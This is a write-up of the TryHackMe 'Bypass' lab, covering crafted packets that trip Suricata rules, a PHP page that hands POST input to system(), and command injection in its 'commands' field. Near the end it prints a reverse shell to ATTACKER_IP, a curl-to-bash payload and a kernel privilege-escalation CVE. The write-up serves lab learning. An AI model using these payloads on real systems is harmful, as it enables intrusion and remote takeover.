Write-Up: TryHackMe – Bypass
Bypass is a subscriber-only room on TryHackMe created by @1337rce. This write-up targets version bypassv1.7 of the room (as of April 7th, 2024).
The overarching target is to access a CCTV system. According to the information provided, “the network security team has implemented state-of-the-art protection mechanisms using an IDS.”
Audience
This write-up is targeted towards more experienced hackers familiar with how to approach challenges such as this one. Hence, I am not going over the fundamentals and, e.g., how to run port scans.
While I was hoping for a room focused on IDS evasion, it is actually much more about crafting, modifying, and sending packets. A (N)IDS (Suricata) is present but only used in a rather superficial way (see below).
Nevertheless, I enjoyed the room and I believe that it provides some learning opportunities – especially for those unfamiliar with crafting and sending packets.
Initial Enumeration
Enumeration is very straightforward, and the challenge is definitely not about finding the needle in the haystack.
We can quickly determine that ports 22, 80, and 443 (TCP) are open and they run expected services. Most importantly, we can find the CCTV system running via HTTPs on port 443.
Furthermore, we can find a crucial file at https://cctv.thm/mail/dump.txt. This can be found either by looking at the HTML of the website or by scanning the folder using, e.g., feroxbuster.
This file contains a play-by-play guide for the first phase of this challenge. It also points out — I’ve cut this portion here – that Suricata is running.
[...]

We can recover the password only if we send some specially crafted packets
- Make a UDP request to the machine with source port number 5000. Once done, you can fetch the flag through /fpassword.php?id=1
- Make a TCP request to fpassword.php?id=2 with user-agent set as "I am Steve Friend". Once done, you can fetch the flag through /fpassword.php?id=2
- Send a ping packet to the machine appearing as Mozilla browser (Hint: packet content with user agent set as Mozilla). Once done, you can fetch the flag through /fpassword.php?id=3
- Attempt to login to the FTP server with content containing the word "user" in it. Once done, you can fetch the flag from /fpassword.php?id=4
- Send TCP request to flagger.cgi endpoint with a host header containing more than 50 characters. Once done, you can fetch the flag from /fpassword.php?id=5

After receiving all the flags, you can visit the MACHINE IP that will ask you for the password. The first password will be concatenated values of all five flags you have received above.

For the second layer of security, I have enabled a wholly sandboxed login environment with no connection to the database and no possibility of command execution. The username is the computer's hostname, and the password is the same as the previous password. I will SMS you the details as well.

[...]
Suricata
While not truly important for the challenge, I briefly wanted to mention and explain Suricata. Suricata is a open-source Network Intrusion Detection System (NIDS) (well, it has IDS, IPS, and NSM features) capable of analysing and logging network traffic as well as detecting threats.
In the most basic use-case, Suricata inspects network traffic and on interface and uses signatures to trigger alerts (see Quickstart).
First Layer of Security – Send Specially Crafted Packets
In order to get the first five flags, we have to perform the tasks oulined in the dump.txt document.
It’s always the same procedure: We craft and send a package, then we can use the fpassword.php to retrieve the flag.
I’ve used Python to craft and send the packages. In order to show some variety, I’ve also used different libraries as you can see below. That said, there are hundreds of ways of doing this.
Behind the Scenes - Stage 1
The fpassword.php files checks /var/log/suricata/fast.log for a series of events.
For example, for the first flag, the code looks like this:
if ($id == 1) {
    $searchString = "THM1";

    $command = "grep -q '$searchString' $logFilePath";

    // Execute the command and capture the output
    exec($command, $output, $returnCode);

    if ($returnCode === 0) {
        echo "Flag value: [REDACTED]";
    } else {
        echo "Invalid attempt. You haven't completed the pre-requisites to get the flag";
    }
}
Here’s an example from the log file, showing what Suricata logs:
04/07/2024-13:35:27.079092 [**] [1:1000003:1] THM5 long host header flagger.cgi or flagger.cgi.php [**] [Classification: (null)] [Priority: 3] {TCP} 10.11.13.136:50672 -> 10.10.162.178:80
In the example above, the event linked to the fifth flagged has been triggered. Given the THM5 keyword, this can be picked up by the fpassword.php.
The rules to generate these alerts can be found in /etc/suricata/rules/custom.rules. They look like this:
alert tcp any any -> any any (msg:"TCP Detected on host THM0";  sid:100000; rev:1; )
alert udp any 5000 -> any any (msg:"UDP traffic with source port 5000 THM1"; sid:1000001; rev:1;)
alert tcp any any -> any any (msg:"user agent 'I am Steve Friend' THM2"; flow:to_server,established; content:"User-Agent|3a 20|I am Steve Friend"; http_header; nocase; sid:100002; rev:1;)
alert icmp any any -> any any (msg:"ICMP protocol having the string THM3"; content: "Mozilla";sid:3443;rev:1;)
alert tcp any any -> any 21 (msg:"attempt to login ftp THM4"; sid:200012; rev:1;)
alert tcp any any -> any any (msg:"THM5 long host header flagger.cgi or flagger.cgi.php"; flow:to_server,established; content:"GET"; http_method; pcre:"/^\/flagger\.cgi(\.php)?/U"; content:"Host|3a 20|"; http_header; pcre:"/^Host\s*:\s*.{51,}/H"; sid:1000003; rev:1;)
Flag 1 – UDP Request
For the first flag, we need to make a “UDP request to the machine with source port number 5000.”
import socket

target_host = 'cctv.thm'
target_port = 5000

message = 'Hello, CCTV!'.encode()

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

sock.bind(('', 5000))

sock.sendto(message, (target_host, target_port))

sock.close()
Flag 2 – TCP Request 1
For the second flag, we need to make a “TCP request to fpassword.php?id=2 with user-agent set as ‘I am Steve Friend’.” Using requests, this is trivial.
import requests

url = 'https://cctv.thm/fpassword.php?id=2'

# Custom headers
headers = {
    'User-Agent': 'I am Steve Friend'
}

response = requests.get(url, headers=headers, verify=False)

print(response.text)
Flag 3 – ICMP Request
For the third flag, we need to “[s]end a ping packet to the machine appearing as Mozilla browser”. This one is a bit tricky as Ping/ICMP requests do not have a user agent.
Without going into detail, we can still send a – non-compliant – payload. Here, I am using scapy, a fantastic library for packet manipulation!
from scapy.all import *

target_host = 'cctv.thm'

payload = 'User-agent: Mozilla'
packet = IP(dst=target_host)/ICMP()/Raw(load=payload)

send(packet)
Flag 4 – FTP Request
For the fourth flag, we need to “attempt to login to the FTP server with content containing the word ‘user’ in it.” The fact that there is no open FTP port does not hinder us from trying. Sending an authentication request with username “user” allows us to retrieve the flag.
import ftplib

ftp_server = 'cctv.thm'
username = 'user'
password = 'password'

ftp = ftplib.FTP(ftp_server)
ftp.login(username, password)

# Perform some action
files = ftp.nlst()

ftp.quit()
Flag 5 – TCP Request 2
Finally, we need to “[s]end TCP request to flagger.cgi endpoint with a host header containing more than 50 characters.” (sic!)
I assumed the endpoint (flagger.cgi) would be on port 80, and I was right. In order to comply with the “more than 50 characters” requirements, I simply sent 64 “a”s.
import socket

target_host = 'cctv.thm'
target_port = 80
resource_path = '/flagger.cgi'

host_header_value = 'a' * 64

request_headers = f"GET {resource_path} HTTP/1.1\r\n" \
                  f"Host: {host_header_value}\r\n" \
                  "\r\n"

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect((target_host, target_port))

sock.sendall(request_headers.encode('utf-8'))

sock.close()
Second Layer of Security – Modifying HTTP Requests
Once we have triggered all events and retrieved all flags, we can continue. As the dump.txt states, the password is the concatenated values of all flags.
We are greeted by the following page, which contains, for no apparent reason, the current data. More specifically, it contains an HTML select with only one value that looks suspiciously like the output of date.

Furthermore, there are two forms here. One for the select and one for the login. There’s also some JavaScript submitting the date-form upon change.
<!-- Here we will add redirection to /mail endpoint -->
[...]
    <form method="POST" id="myform" name="index.php">
        <div class="p-5" style="background: #ffffff">
            <div class="d-flex justify-content-between">
                <select name="commands" id="commands">
                    <option value="date">Current Date Sun Apr 7 08:58:39 UTC 2024</option>
                </select>
    </form>
[...]
In the spirit of the room so far, we have to manipulate a request. In this case, it’s an HTTP post one.

Using Burp Suite (for example), we can submit another value for our commands-select. As we can see, the date output is replaced with the output of the whoami command. In other words, we have code execution.
In order to get the remaining flags, we request:
commands=whoami && lsb_release -r -s&username=&password=
Technically, the &username=&password= is not needed. So it could just be: commands=whoami && lsb_release -r -s&.
Behind the Scenes - Stage Two
The index.php plugs our command into PHP’s system. Otherwise, “date” is is the default.
<?php
if(empty($_POST['commands']))
{
    $_POST['commands'] = "date";
}

    ob_start(); // Start output buffering
    system($_POST['commands']);
    $resp = ob_get_clean(); // Capture the buffered output
    [...]
?>
Going Further – Getting Root
While there is no specific objective to do so in the room, we can still try to get root on the machine. To do so, we first need to establish a reverse shell.
This is trivial as we are having code execution. I just used a simple reverse shell executed via an intermediary file:
#!/bin/sh
sh -i >& /dev/tcp/ATTACKER_IP/4444 0>&1
commands=curl ATTACKER_IP/s.sh | bash&

Having a shell, we can use the “amazing”, well impressive, CVE-2024-1086 to escalate our privileges.
Interestingly, the /root/.bash_history points to the existence of flag files (user.txt, root.txt). However, I was not able to find these anywhere – these are most likely artifacts from when this room was designed.
Conclusion
Overall, Bypass is a nice challenge that provides some learning opportunities, especially with regard to protocols and packets.
Personally, I was hoping that Suricata (or any other IDS/IPS) would have been used more actively – for example, in defending during a second or third stage. Especially given the fact that Suricata is present and being used, this just seems like a missed teaching/learning opportunity.
Furthermore, but that is personal taste alone, I do not particularly like the highly constructed nature of this box combined with the semi-serious narrative. While port knocking is a thing, a five-step process involving a series of protocols and rules seems like a bit much.

Thank you for visiting!
I hope, you are enjoying the article! I'd love to get in touch! 😀
Follow me on LinkedIn